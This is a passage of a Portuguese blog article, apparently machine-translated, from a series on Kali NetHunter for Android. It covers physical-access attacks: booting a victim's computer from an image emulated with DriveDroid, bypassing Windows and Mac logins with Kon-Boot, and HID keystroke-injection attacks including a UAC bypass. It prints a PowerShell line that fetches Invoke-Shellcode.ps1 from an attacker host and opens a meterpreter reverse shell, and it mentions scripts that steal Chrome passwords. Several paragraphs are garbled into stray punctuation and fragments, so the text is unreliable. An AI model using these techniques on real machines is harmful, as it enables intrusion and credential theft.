Artigos do ciclo

Kali Linux NetHunter Android:

Kali Linux NetHunter Android .2:

Kali Linux NetHunter Android .3:

Kali Linux NetHunter Android .2:

Kali Linux NetHunter Android .3:

Saudações, meu leitor! Espero que você tenha gostado das partes anteriores ( primeira e segunda ) da série de artigos do Nethuter. Hoje vamos nos concentrar em ataques em que o próprio invasor tem acesso direto (físico) ao computador da vítima. Então vamos.

DriveDroid

DriveDroid é uma aplicação que permite ao seu dispositivo fingir ser uma unidade de CD / DVD ou uma unidade flash USB. Ele não está incluído no Nethunter, mas está na app store da Nethunter (no Play Market, aliás, também existe). E, claro, o aplicativo requer direitos de root para funcionar.

Com DriveDroid, você pode emular arquivos de imagem ISO e IMG. Além disso, o aplicativo pode criar arquivos de imagem vazios de tamanho fixo (definido pelo usuário) e emulá-los com capacidade de leitura / gravação, o que será útil um pouco mais adiante.



Na primeira vez que você iniciar o aplicativo, será necessário configurá-lo. As telas serão exibidas sequencialmente, em cada uma das quais você precisará realizar uma determinada ação: fornecer direitos de root, especificar o diretório para a imagem, selecionar um sistema para trabalhar com USB, etc. Em geral, a configuração se assemelha ao antigo princípio de “mais-mais-mais-ok”, então não vamos insistir nisso. Acrescentarei apenas que se a montagem der errado, é preciso trocar o sistema para funcionar com USB, havia várias opções para escolher (a opção mais preferível está no topo).

Figura 1. Configuração e interface do DriveDroid.

Agora podemos montar várias imagens e inicializar a partir delas. Inicialmente, apenas uma imagem de teste “Drive Droid Boot Tester” está disponível. Ao clicar nele, várias opções de montagem aparecem:

- como uma unidade flash USB em modo de leitura,

- /,

- .



Escolhemos qualquer opção que quisermos para a montagem (escolhi “usb somente leitura”), reinicie o computador, altere a prioridade de inicialização dos dispositivos na BIOS para que seja preferível inicializar de dispositivos externos (sim, como reinstalar o Windows :)). Se tudo for feito corretamente, o computador irá inicializar a partir da imagem de teste emulada (você vai entender imediatamente que é isso).

Figura 2. Tela de inicialização da imagem de teste DriveDroid.

Este aplicativo nos permite inicializar no computador da vítima através de algum LiveCD e, se a criptografia do disco rígido não estiver instalada na máquina, baixar os arquivos necessários. Em princípio, você pode executar qualquer ação que o LiveCD emulado permitir: executar uma verificação de vírus, reparticionar partições, instalar o sistema operacional e outras opções possíveis.

Eu gostaria de mencionar especialmente a ferramenta Kon-Boot , que permite que você ignore a autorização em máquinas Windows e Mac. Nota de lançamento para Windows aqui e para Mac aqui . O utilitário para Windows nas versões mais recentes sabe até como contornar a autorização online no Windows 10. Mas não fique muito feliz, já que o utilitário é pago e seu custo começa a partir de US $ 25 para uma licença pessoal de um dos sistemas operacionais. Você terá que sacudir seu cofrinho favorito. O algoritmo de uso é simples:

- Monte a imagem do utilitário usando DriveDroid;

- Nós inicializamos a partir dele (alteramos a prioridade de inicialização no BIOS, se necessário), então o carregador Kon-Boot inicia a inicialização do Windows;

- Selecionamos qualquer usuário e passamos por baixo dele com uma senha vazia.

Um vídeo demonstrando o trabalho (não o meu) pode ser visto aqui .

Experiência de usuário

(Kon-Boot 2.4) Windows 7 home extended . . DriveDroid. IMG- 30 , “Writable USB”. , Kon-Boot “”-.

Ataques HID

O Nethunter possui várias ferramentas integradas para realizar ataques HID ( dispositivo de interface humana ). Para realizar esses ataques, você precisa de acesso direto à máquina atacada e da capacidade de realizar determinadas ações nela (o sistema deve estar desbloqueado). Os ataques HID são percebidos pelo sistema como comportamento legítimo do usuário. O software antivírus, como regra, não funciona no ataque em si, mas pode funcionar na carga usada. Por exemplo, ao baixar um arquivo malicioso ou ao baixar um arquivo não codificado para encaminhar uma sessão do meterpreter. Dessa forma, é possível reduzir o tempo de operação de rotina durante um ataque, o que é extremamente útil em condições de tempo limitado de acesso à máquina atacada.

Sobre o idioma de entrada

, , . , , . : ( Ducky Script) ( HID Attacks Nethunter). - :



.3. .

, , . : , — . .

.3. .

, , . : , — . .

Script Ducky



Ducky Script é uma linguagem de script que pode ser usada para criar scripts de ações realizadas em nome de um usuário. Um dispositivo conectado com um programa intérprete envia sinais para o computador, simulando entrada de teclado e mouse. O Ducky Script é usado para o dispositivo USB Rubber Ducky (atualmente na Amazon custa cerca de US $ 120).

Fig. 4. Kit de dispositivo USB Rubber Ducky.



O Nethunter tem um intérprete embutido (aplicativo NetHunter - guia “DuckHunter HID”), mas não consegui fazê-lo funcionar corretamente.

Fig. 5. Nethunter - DuckHunter HID.



Mas a NetHunter Store tem um aplicativo Rucky (v 1.9), que também é um interpretador Duck Script. O aplicativo envia entradas de teclado e pressionamentos de tecla perfeitamente, mas meu mouse nunca começa a se mover.

Abra o aplicativo Rucky, escreva um script para iniciar o Chrome com um link e inicie-o.

Fig. 6. Rucky. Script de inicialização do Chrome.

Como a execução do Ducky Script se parece em uma máquina.

Aqui estão scripts de amostra coletados. Coloque cachorros-quentes rapidamente em seu papel de parede ou roube senhas do Chrome e envie-as por e-mail ... Há possibilidades para tudo que você possa imaginar!



Ataques HID

O aplicativo Nethunter tem uma guia HID Attacks. Os ataques desse grupo funcionam com base no princípio de "o dispositivo imita a entrada do teclado", mas são direcionados a certos padrões. A vantagem é que existe uma opção UAC Bypass (para Win7, Win8, Win10), ao usar o qual a linha de comando é iniciada a partir do administrador. Conseqüentemente, você deve estar logado, pelo menos com o administrador local, para que você não precise inserir as credenciais da conta do administrador.

Fig. 7. Bypass do UAC.





O que fazer para que os ataques funcionem

, , MIDI.

.8. MIDI.

.8. MIDI.

Vejamos os padrões em ataques HID.



Powersploit

Este padrão tem como objetivo a execução de um script Powershell de uma máquina remota, que deve encaminhar o shell do meterpreter da máquina atacada.

Figura: 9. Nethunter-HID Attacks-PowerSploit.



Figura: 10. Resultado da execução na linha de comando. O resultado da decodificação de uma string BASE64. Como você pode ver na imagem, o ataque falhou devido a problemas de execução do script. Com base nos parâmetros especificados, eu determinei que Invoke-Shellcode.ps1 do repositório EmpireProject provavelmente deve ser usado . O script de repositório Invoke-Shellcode.ps1 ou PowerSploit foi atualizado e não tem o parâmetro Payload. O uso da antiga versão "adequada" do script é mostrado na Fig. 10. A string codificada BASE64 representa todos os nossos parâmetros da janela do aplicativo. Se você mudar alguma coisa, não se esqueça do botão “ATUALIZAR” abaixo, isso é importante.

iex (New-Object Net.WebClient).DownloadString("http://192.168.1.45:80/Invoke-Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force

Portanto, estamos aguardando que os desenvolvedores atualizem esta parte do aplicativo Nethunter.





Windows CMD

Tudo é simples aqui. Nesse padrão, a linha de comando é iniciada e os comandos especificados no parâmetro de script são executados sequencialmente. Você também pode executar a linha de comando como administrador, você pode salvar e carregar scripts salvos. E não se esqueça do botão “ATUALIZAR”.

Figura: 11. Nethunter - Ataques HID - Windows CMD.

Figura: 12. Resultado da execução na linha de comando.

Nota

“*”, . , “ipconfig” “pconfig”. :)

Carga útil Powershell HTTP

Este padrão deve carregar uma carga útil PowerShell e executá-la. Mas não funcionou de jeito nenhum para mim: quando o ataque foi lançado, nenhuma ação ocorreu e os logs do servidor web, no qual o script com a carga estava localizado, permaneceram vazios.

Fig. 13. Nethunter - Ataques HID - Powershell HTTP Payload.

E um pequeno bônus para quem acabou de ler :)

